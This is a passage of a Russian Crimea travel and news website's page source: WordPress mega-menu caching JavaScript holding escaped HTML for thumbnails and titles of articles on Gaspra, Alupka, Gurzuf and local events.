class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 355;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043e\u0434\u0432\u0438\u0433\u0438 \u0433\u0435\u0440\u043e\u0435\u0432 \u043a\u0440\u044b\u043c\u0447\u0430\u043d \u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041e\u0442\u0447\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u0435\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\">\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 38;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; 